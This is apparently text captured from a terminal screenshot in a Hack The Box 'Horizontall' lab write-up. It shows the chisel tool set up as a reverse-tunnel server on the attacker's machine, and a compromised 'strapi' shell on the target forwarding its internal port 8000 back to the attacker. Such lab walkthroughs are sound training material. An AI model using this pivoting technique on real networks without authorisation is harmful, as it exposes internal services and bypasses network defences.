 Dec 12 | 3:04 192.168.0.158 10.10.14.7 Disconnected 10.10.11.105 - Horizontall
❯ ls
client example server share test chisel Dockerfile go.mod go.sum LICENSE main.go Makefile README.md
❯ chmod +x chisel
❯ ./chisel server --reverse -p 1234
2022/12/12 03:02:43 server: Reverse tunnelling enabled
2022/12/12 03:02:43 server: Fingerprint L+gz9NkS3vGjVgPBZTYRMT/3Hgu4UhzeOrTX17jYtYY=
2022/12/12 03:02:43 server: Listening on http://0.0.0.0:1234
2022/12/12 03:03:01 server: session#1: tun: proxy#R:8000=>8000: Listening
strapi@horizontall:/tmp$ ./chisel client 10.10.14.7:1234 R:8000:127.0.0.1:8000